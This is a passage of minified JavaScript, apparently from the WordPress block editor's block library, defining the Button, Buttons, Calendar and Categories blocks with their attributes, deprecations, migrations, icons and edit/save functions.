nn=e=>{if(!e.customTextColor&&!e.customBackgroundColor&&!e.customGradient)return e;const t={color:{}};e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor),e.customGradient&&(t.color.gradient=e.customGradient);const{customTextColor:n,customBackgroundColor:a,customGradient:o,...r}=e;return{...r,style:t}},an=e=>{const{color:t,textColor:n,...a}={...e,customTextColor:e.textColor&&"#"===e.textColor[0]?e.textColor:void 0,customBackgroundColor:e.color&&"#"===e.color[0]?e.color:void 0};return nn(a)},on={url:{type:"string",source:"attribute",selector:"a",attribute:"href"},title:{type:"string",source:"attribute",selector:"a",attribute:"title"},text:{type:"string",source:"html",selector:"a"}},rn={attributes:{url:{type:"string",source:"attribute",selector:"a",attribute:"href"},title:{type:"string",source:"attribute",selector:"a",attribute:"title"},text:{type:"string",source:"html",selector:"a"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,__experimentalFontFamily:!0,__experimentalDefaultControls:{fontSize:!0}},reusable:!1,spacing:{__experimentalSkipSerialization:!0,padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{radius:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{radius:!0}},__experimentalSelector:".wp-block-button__link"},save({attributes:e,className:t}){const{fontSize:n,linkTarget:a,rel:o,style:r,text:l,title:i,url:s,width:c}=e;if(!l)return null;const u=(0,Je.__experimentalGetBorderClassesAndStyles)(e),m=(0,Je.__experimentalGetColorClassesAndStyles)(e),p=(0,Je.__experimentalGetSpacingClassesAndStyles)(e),d=it()("wp-block-button__link",m.className,u.className,{"no-border-radius":0===r?.border?.radius}),g={...u.style,...m.style,...p.style},h=it()(t,{[`has-custom-width wp-block-button__width-${c}`]:c,"has-custom-font-size":n||r?.typography?.fontSize});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:h})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:d,href:s,title:i,style:g,value:l,target:a,rel:o}))}},ln={attributes:{url:{type:"string",source:"attribute",selector:"a",attribute:"href"},title:{type:"string",source:"attribute",selector:"a",attribute:"title"},text:{type:"string",source:"html",selector:"a"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0},typography:{fontSize:!0,__experimentalFontFamily:!0},reusable:!1,spacing:{__experimentalSkipSerialization:!0,padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{radius:!0,__experimentalSkipSerialization:!0},__experimentalSelector:".wp-block-button__link"},save({attributes:e,className:t}){const{fontSize:n,linkTarget:a,rel:o,style:r,text:l,title:i,url:s,width:c}=e;if(!l)return null;const u=(0,Je.__experimentalGetBorderClassesAndStyles)(e),m=(0,Je.__experimentalGetColorClassesAndStyles)(e),p=(0,Je.__experimentalGetSpacingClassesAndStyles)(e),d=it()("wp-block-button__link",m.className,u.className,{"no-border-radius":0===r?.border?.radius}),g={...u.style,...m.style,...p.style},h=it()(t,{[`has-custom-width wp-block-button__width-${c}`]:c,"has-custom-font-size":n||r?.typography?.fontSize});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:h})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:d,href:s,title:i,style:g,value:l,target:a,rel:o}))},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}},sn=[rn,ln,{supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0},typography:{fontSize:!0,__experimentalFontFamily:!0},reusable:!1,__experimentalSelector:".wp-block-button__link"},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},isEligible({style:e}){return"number"==typeof e?.border?.radius},save({attributes:e,className:t}){const{fontSize:n,linkTarget:a,rel:o,style:r,text:l,title:i,url:s,width:c}=e;if(!l)return null;const u=r?.border?.radius,m=(0,Je.__experimentalGetColorClassesAndStyles)(e),p=it()("wp-block-button__link",m.className,{"no-border-radius":0===r?.border?.radius}),d={borderRadius:u||void 0,...m.style},g=it()(t,{[`has-custom-width wp-block-button__width-${c}`]:c,"has-custom-font-size":n||r?.typography?.fontSize});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:g})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:p,href:s,title:i,style:d,value:l,target:a,rel:o}))},migrate:(0,Tt.compose)(en,tn)},{supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0},reusable:!1,__experimentalSelector:".wp-block-button__link"},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},style:{type:"object"},width:{type:"number"}},save({attributes:e,className:t}){const{borderRadius:n,linkTarget:a,rel:o,text:r,title:l,url:i,width:s}=e,c=(0,Je.__experimentalGetColorClassesAndStyles)(e),u=it()("wp-block-button__link",c.className,{"no-border-radius":0===n}),m={borderRadius:n?n+"px":void 0,...c.style},p=it()(t,{[`has-custom-width wp-block-button__width-${s}`]:s});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:p})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:u,href:i,title:l,style:m,value:r,target:a,rel:o}))},migrate:(0,Tt.compose)(en,tn)},{supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0},reusable:!1,__experimentalSelector:".wp-block-button__link"},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},style:{type:"object"},width:{type:"number"}},save({attributes:e,className:t}){const{borderRadius:n,linkTarget:a,rel:o,text:r,title:l,url:i,width:s}=e,c=(0,Je.__experimentalGetColorClassesAndStyles)(e),u=it()("wp-block-button__link",c.className,{"no-border-radius":0===n}),m={borderRadius:n?n+"px":void 0,...c.style},p=it()(t,{[`has-custom-width wp-block-button__width-${s}`]:s});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:p})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:u,href:i,title:l,style:m,value:r,target:a,rel:o}))},migrate:(0,Tt.compose)(en,tn)},{supports:{align:!0,alignWide:!1,color:{gradients:!0}},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},style:{type:"object"}},save({attributes:e}){const{borderRadius:t,linkTarget:n,rel:a,text:o,title:r,url:l}=e,i=it()("wp-block-button__link",{"no-border-radius":0===t}),s={borderRadius:t?t+"px":void 0};return(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:i,href:l,title:r,style:s,value:o,target:n,rel:a})},migrate:tn},{supports:{align:!0,alignWide:!1},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"},customGradient:{type:"string"},gradient:{type:"string"}},isEligible:e=>!!(e.customTextColor||e.customBackgroundColor||e.customGradient||e.align),migrate:(0,Tt.compose)(tn,nn,(function(e){if(!e.align)return e;const{align:t,...n}=e;return{...n,className:it()(n.className,`align${e.align}`)}})),save({attributes:e}){const{backgroundColor:t,borderRadius:n,customBackgroundColor:a,customTextColor:o,customGradient:r,linkTarget:l,gradient:i,rel:s,text:c,textColor:u,title:m,url:p}=e,d=(0,Je.getColorClassName)("color",u),g=!r&&(0,Je.getColorClassName)("background-color",t),h=(0,Je.__experimentalGetGradientClass)(i),_=it()("wp-block-button__link",{"has-text-color":u||o,[d]:d,"has-background":t||a||r||i,[g]:g,"no-border-radius":0===n,[h]:h}),b={background:r||void 0,backgroundColor:g||r||i?void 0:a,color:d?void 0:o,borderRadius:n?n+"px":void 0};return(0,je.createElement)("div",null,(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:_,href:p,title:m,style:b,value:c,target:l,rel:s}))}},{attributes:{...on,align:{type:"string",default:"none"},backgroundColor:{type:"string"},textColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"}},isEligible(e){return e.className&&e.className.includes("is-style-squared")},migrate(e){let t=e.className;return t&&(t=t.replace(/is-style-squared[\s]?/,"").trim()),tn(nn({...e,className:t||void 0,borderRadius:0}))},save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,customTextColor:a,linkTarget:o,rel:r,text:l,textColor:i,title:s,url:c}=e,u=(0,Je.getColorClassName)("color",i),m=(0,Je.getColorClassName)("background-color",t),p=it()("wp-block-button__link",{"has-text-color":i||a,[u]:u,"has-background":t||n,[m]:m}),d={backgroundColor:m?void 0:n,color:u?void 0:a};return(0,je.createElement)("div",null,(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:p,href:c,title:s,style:d,value:l,target:o,rel:r}))}},{attributes:{...on,align:{type:"string",default:"none"},backgroundColor:{type:"string"},textColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"}},migrate:an,save({attributes:e}){const{url:t,text:n,title:a,backgroundColor:o,textColor:r,customBackgroundColor:l,customTextColor:i}=e,s=(0,Je.getColorClassName)("color",r),c=(0,Je.getColorClassName)("background-color",o),u=it()("wp-block-button__link",{"has-text-color":r||i,[s]:s,"has-background":o||l,[c]:c}),m={backgroundColor:c?void 0:l,color:s?void 0:i};return(0,je.createElement)("div",null,(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:u,href:t,title:a,style:m,value:n}))}},{attributes:{...on,color:{type:"string"},textColor:{type:"string"},align:{type:"string",default:"none"}},save({attributes:e}){const{url:t,text:n,title:a,align:o,color:r,textColor:l}=e,i={backgroundColor:r,color:l};return(0,je.createElement)("div",{className:`align${o}`},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:"wp-block-button__link",href:t,title:a,style:i,value:n}))},migrate:an},{attributes:{...on,color:{type:"string"},textColor:{type:"string"},align:{type:"string",default:"none"}},save({attributes:e}){const{url:t,text:n,title:a,align:o,color:r,textColor:l}=e;return(0,je.createElement)("div",{className:`align${o}`,style:{backgroundColor:r}},(0,je.createElement)(Je.RichText.Content,{tagName:"a",href:t,title:a,style:{color:l},value:n}))},migrate:an}];var cn=sn,un=window.wp.keycodes;var mn=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"}));var pn=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"}));const dn="noreferrer noopener";function gn({selectedWidth:e,setAttributes:t}){return(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Width settings")},(0,je.createElement)(Ke.ButtonGroup,{"aria-label":(0,Ye.__)("Button width")},[25,50,75,100].map((n=>(0,je.createElement)(Ke.Button,{key:n,size:"small",variant:n===e?"primary":void 0,onClick:()=>{var a;t({width:e===(a=n)?void 0:a})}},n,"%")))))}var hn=function(e){const{attributes:t,setAttributes:n,className:a,isSelected:o,onReplace:r,mergeBlocks:l}=e,{tagName:i,textAlign:s,linkTarget:c,placeholder:u,rel:m,style:p,text:d,url:g,width:h}=t,_=i||"a",[b,f]=(0,je.useState)(null),v=(0,Je.__experimentalUseBorderProps)(t),y=(0,Je.__experimentalUseColorProps)(t),k=(0,Je.__experimentalGetSpacingClassesAndStyles)(t),x=(0,je.useRef)(),w=(0,je.useRef)(),E=(0,Je.useBlockProps)({ref:(0,Tt.useMergeRefs)([f,x]),onKeyDown:function(e){un.isKeyboardEvent.primary(e,"k")?P(e):un.isKeyboardEvent.primaryShift(e,"k")&&(I(),w.current?.focus())}}),[C,S]=(0,je.useState)(!1),B=!!g,T="_blank"===c,N="a"===_;function P(e){e.preventDefault(),S(!0)}function I(){n({url:void 0,linkTarget:void 0,rel:void 0}),S(!1)}(0,je.useEffect)((()=>{o||S(!1)}),[o]);const M=(0,je.useMemo)((()=>({url:g,opensInNewTab:T})),[g,T]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)("div",{...E,className:it()(E.className,{[`has-custom-width wp-block-button__width-${h}`]:h,"has-custom-font-size":E.style.fontSize})},(0,je.createElement)(Je.RichText,{ref:w,"aria-label":(0,Ye.__)("Button text"),placeholder:u||(0,Ye.__)("Add text…"),value:d,onChange:e=>{n({text:e.replace(/<\/?a[^>]*>/g,"")})},withoutInteractiveFormatting:!0,className:it()(a,"wp-block-button__link",y.className,v.className,{[`has-text-align-${s}`]:s,"no-border-radius":0===p?.border?.radius},(0,Je.__experimentalGetElementClassName)("button")),style:{...v.style,...y.style,...k.style},onSplit:e=>(0,qe.createBlock)("core/button",{...t,text:e}),onReplace:r,onMerge:l,identifier:"text"})),(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:s,onChange:e=>{n({textAlign:e})}}),!B&&N&&(0,je.createElement)(Ke.ToolbarButton,{name:"link",icon:mn,title:(0,Ye.__)("Link"),shortcut:un.displayShortcut.primary("k"),onClick:P}),B&&N&&(0,je.createElement)(Ke.ToolbarButton,{name:"link",icon:pn,title:(0,Ye.__)("Unlink"),shortcut:un.displayShortcut.primaryShift("k"),onClick:I,isActive:!0})),N&&o&&(C||B)&&(0,je.createElement)(Ke.Popover,{placement:"bottom",onClose:()=>{S(!1),w.current?.focus()},anchor:b,focusOnMount:!!C&&"firstElement",__unstableSlotName:"__unstable-block-tools-after",shift:!0},(0,je.createElement)(Je.__experimentalLinkControl,{value:M,onChange:({url:e="",opensInNewTab:t})=>{n({url:(0,st.prependHTTP)(e)}),T!==t&&function(e){const t=e?"_blank":void 0;let a=m;t&&!m?a=dn:t||m!==dn||(a=void 0),n({linkTarget:t,rel:a})}(t)},onRemove:()=>{I(),w.current?.focus()},forceIsEditingLink:C})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(gn,{selectedWidth:h,setAttributes:n})),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},N&&(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link rel"),value:m||"",onChange:e=>n({rel:e})})))};const _n={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/button",title:"Button",category:"design",parent:["core/buttons"],description:"Prompt visitors to take action with a button-style link.",keywords:["link"],textdomain:"default",attributes:{tagName:{type:"string",enum:["a","button"],default:"a"},type:{type:"string",default:"button"},textAlign:{type:"string"},url:{type:"string",source:"attribute",selector:"a",attribute:"href",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"a,button",attribute:"title",__experimentalRole:"content"},text:{type:"string",source:"html",selector:"a,button",__experimentalRole:"content"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel",__experimentalRole:"content"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},supports:{anchor:!0,align:!1,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},reusable:!1,shadow:!0,spacing:{__experimentalSkipSerialization:!0,padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},__experimentalSelector:".wp-block-button .wp-block-button__link"},styles:[{name:"fill",label:"Fill",isDefault:!0},{name:"outline",label:"Outline"}],editorStyle:"wp-block-button-editor",style:"wp-block-button"},{name:bn}=_n,fn={icon:Jt,example:{attributes:{className:"is-style-fill",text:(0,Ye.__)("Call to Action")}},edit:hn,save:function({attributes:e,className:t}){const{tagName:n,type:a,textAlign:o,fontSize:r,linkTarget:l,rel:i,style:s,text:c,title:u,url:m,width:p}=e;if(!c)return null;const d=n||"a",g="button"===d,h=a||"button",_=(0,Je.__experimentalGetBorderClassesAndStyles)(e),b=(0,Je.__experimentalGetColorClassesAndStyles)(e),f=(0,Je.__experimentalGetSpacingClassesAndStyles)(e),v=it()("wp-block-button__link",b.className,_.className,{[`has-text-align-${o}`]:o,"no-border-radius":0===s?.border?.radius},(0,Je.__experimentalGetElementClassName)("button")),y={..._.style,...b.style,...f.style},k=it()(t,{[`has-custom-width wp-block-button__width-${p}`]:p,"has-custom-font-size":r||s?.typography?.fontSize});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:k})},(0,je.createElement)(Je.RichText.Content,{tagName:d,type:g?h:null,className:v,href:g?null:m,title:u,style:y,value:c,target:g?null:l,rel:g?null:i}))},deprecated:cn,merge:(e,{text:t=""})=>({...e,text:(e.text||"")+t})},vn=()=>Qe({name:bn,metadata:_n,settings:fn});var yn=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M14.5 17.5H9.5V16H14.5V17.5Z M14.5 8H9.5V6.5H14.5V8Z M7 3.5H17C18.1046 3.5 19 4.39543 19 5.5V9C19 10.1046 18.1046 11 17 11H7C5.89543 11 5 10.1046 5 9V5.5C5 4.39543 5.89543 3.5 7 3.5ZM17 5H7C6.72386 5 6.5 5.22386 6.5 5.5V9C6.5 9.27614 6.72386 9.5 7 9.5H17C17.2761 9.5 17.5 9.27614 17.5 9V5.5C17.5 5.22386 17.2761 5 17 5Z M7 13H17C18.1046 13 19 13.8954 19 15V18.5C19 19.6046 18.1046 20.5 17 20.5H7C5.89543 20.5 5 19.6046 5 18.5V15C5 13.8954 5.89543 13 7 13ZM17 14.5H7C6.72386 14.5 6.5 14.7239 6.5 15V18.5C6.5 18.7761 6.72386 19 7 19H17C17.2761 19 17.5 18.7761 17.5 18.5V15C17.5 14.7239 17.2761 14.5 17 14.5Z"}));const kn=e=>{if(e.layout)return e;const{contentJustification:t,orientation:n,...a}=e;return(t||n)&&Object.assign(a,{layout:{type:"flex",...t&&{justifyContent:t},...n&&{orientation:n}}}),a},xn=[{attributes:{contentJustification:{type:"string"},orientation:{type:"string",default:"horizontal"}},supports:{anchor:!0,align:["wide","full"],__experimentalExposeControlsToChildren:!0,spacing:{blockGap:!0,margin:["top","bottom"],__experimentalDefaultControls:{blockGap:!0}}},isEligible:({contentJustification:e,orientation:t})=>!!e||!!t,migrate:kn,save({attributes:{contentJustification:e,orientation:t}}){return(0,je.createElement)("div",{...Je.useBlockProps.save({className:it()({[`is-content-justification-${e}`]:e,"is-vertical":"vertical"===t})})},(0,je.createElement)(Je.InnerBlocks.Content,null))}},{supports:{align:["center","left","right"],anchor:!0},save(){return(0,je.createElement)("div",null,(0,je.createElement)(Je.InnerBlocks.Content,null))},isEligible({align:e}){return e&&["center","left","right"].includes(e)},migrate(e){return kn({...e,align:void 0,contentJustification:e.align})}}];var wn=xn,En=window.wp.richText;const Cn={from:[{type:"block",isMultiBlock:!0,blocks:["core/button"],transform:e=>(0,qe.createBlock)("core/buttons",{},e.map((e=>(0,qe.createBlock)("core/button",e))))},{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/buttons",{},e.map((e=>{const t=(0,En.__unstableCreateElement)(document,e.content),n=t.innerText||"",a=t.querySelector("a"),o=a?.getAttribute("href");return(0,qe.createBlock)("core/button",{text:n,url:o})}))),isMatch:e=>e.every((e=>{const t=(0,En.__unstableCreateElement)(document,e.content),n=t.innerText||"",a=t.querySelectorAll("a");return n.length<=30&&a.length<=1}))}]};var Sn=Cn;const Bn=[bn],Tn={name:bn,attributesToCopy:["backgroundColor","border","className","fontFamily","fontSize","gradient","style","textColor","width"]};var Nn=function({attributes:e,className:t}){var n;const{fontSize:a,layout:o,style:r}=e,l=(0,Je.useBlockProps)({className:it()(t,{"has-custom-font-size":a||r?.typography?.fontSize})}),{preferredStyle:i,hasButtonVariations:s}=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings().__experimentalPreferredStyleVariations,n=e(qe.store).getBlockVariations(bn,"inserter");return{preferredStyle:t?.value?.[bn],hasButtonVariations:n.length>0}}),[]),c=(0,Je.useInnerBlocksProps)(l,{allowedBlocks:Bn,defaultBlock:Tn,directInsert:!s,template:[[bn,{className:i&&`is-style-${i}`}]],templateInsertUpdatesSelection:!0,orientation:null!==(n=o?.orientation)&&void 0!==n?n:"horizontal"});return(0,je.createElement)("div",{...c})};const Pn={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/buttons",title:"Buttons",category:"design",description:"Prompt visitors to take action with a group of button-style links.",keywords:["link"],textdomain:"default",supports:{anchor:!0,align:["wide","full"],html:!1,__experimentalExposeControlsToChildren:!0,spacing:{blockGap:!0,margin:["top","bottom"],__experimentalDefaultControls:{blockGap:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}}},editorStyle:"wp-block-buttons-editor",style:"wp-block-buttons"},{name:In}=Pn,Mn={icon:yn,example:{innerBlocks:[{name:"core/button",attributes:{text:(0,Ye.__)("Find out more")}},{name:"core/button",attributes:{text:(0,Ye.__)("Contact us")}}]},deprecated:wn,transforms:Sn,edit:Nn,save:function({attributes:e,className:t}){const{fontSize:n,style:a}=e,o=Je.useBlockProps.save({className:it()(t,{"has-custom-font-size":n||a?.typography?.fontSize})}),r=Je.useInnerBlocksProps.save(o);return(0,je.createElement)("div",{...r})}},zn=()=>Qe({name:In,metadata:Pn,settings:Mn});var Rn=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V7h15v12zM9 10H7v2h2v-2zm0 4H7v2h2v-2zm4-4h-2v2h2v-2zm4 0h-2v2h2v-2zm-4 4h-2v2h2v-2zm4 0h-2v2h2v-2z"}));const Hn=It((e=>{if(!e)return{};const t=new Date(e);return{year:t.getFullYear(),month:t.getMonth()+1}}));var An={from:[{type:"block",blocks:["core/archives"],transform:()=>(0,qe.createBlock)("core/calendar")}],to:[{type:"block",blocks:["core/archives"],transform:()=>(0,qe.createBlock)("core/archives")}]};const Ln={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/calendar",title:"Calendar",category:"widgets",description:"A calendar of your site’s posts.",keywords:["posts","archive"],textdomain:"default",attributes:{month:{type:"integer"},year:{type:"integer"}},supports:{align:!0,color:{link:!0,__experimentalSkipSerialization:["text","background"],__experimentalDefaultControls:{background:!0,text:!0},__experimentalSelector:"table, th"},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-calendar"},{name:Dn}=Ln,Vn={icon:Rn,example:{},edit:function({attributes:e}){const t=(0,Je.useBlockProps)(),{date:n,hasPosts:a,hasPostsResolved:o}=(0,ut.useSelect)((e=>{const{getEntityRecords:t,hasFinishedResolution:n}=e(ct.store),a={status:"publish",per_page:1},o=t("postType","post",a),r=n("getEntityRecords",["postType","post",a]);let l;const i=e("core/editor");if(i){"post"===i.getEditedPostAttribute("type")&&(l=i.getEditedPostAttribute("date"))}return{date:l,hasPostsResolved:r,hasPosts:r&&1===o?.length}}),[]);return a?(0,je.createElement)("div",{...t},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{block:"core/calendar",attributes:{...e,...Hn(n)}}))):(0,je.createElement)("div",{...t},(0,je.createElement)(Ke.Placeholder,{icon:Rn,label:(0,Ye.__)("Calendar")},o?(0,Ye.__)("No published posts found."):(0,je.createElement)(Ke.Spinner,null)))},transforms:An},Fn=()=>Qe({name:Dn,metadata:Ln,settings:Vn});var $n=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M6 5.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM4 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2V6zm11-.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5h-3a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM13 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2h-3a2 2 0 01-2-2V6zm5 8.5h-3a.5.5 0 00-.5.5v3a.5.5 0 00.5.5h3a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5zM15 13a2 2 0 00-2 2v3a2 2 0 002 2h3a2 2 0 002-2v-3a2 2 0 00-2-2h-3zm-9 1.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5zM4 15a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2v-3z",fillRule:"evenodd",clipRule:"evenodd"})),Gn=window.wp.htmlEntities;var On=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m21.5 9.1-6.6-6.6-4.2 5.6c-1.2-.1-2.4.1-3.6.7-.1 0-.1.1-.2.1-.5.3-.9.6-1.2.9l3.7 3.7-5.7 5.7v1.1h1.1l5.7-5.7 3.7 3.7c.4-.4.7-.8.9-1.2.1-.1.1-.2.2-.3.6-1.1.8-2.4.6-3.6l5.6-4.1zm-7.3 3.5.1.9c.1.9 0 1.8-.4 2.6l-6-6c.8-.4 1.7-.5 2.6-.4l.9.1L15 4.9 19.1 9l-4.9 3.6z"}));const Un={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/categories",title:"Categories List",category:"widgets",description:"Display a list of all categories.",textdomain:"default",attributes:{displayAsDropdown:{type:"boolean",default:!1},showHierarchy:{type:"boolean",default:!1},showPostCounts:{type:"boolean",default:!1},showOnlyTopLevel:{type:"boolean",default:!1},showEmpty:{type:"boolean",default:!1}},supports:{align:!0,html:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-categories-editor",style:"wp-block-categories"},{name:qn}=Un,jn={icon:$n,example:{},edit:function e({attributes:{displayAsDropdown:t,showHierarchy:n,showPostCounts:a,showOnlyTopLevel:o,showEmpty:r},setAttributes:l,className:i}){const 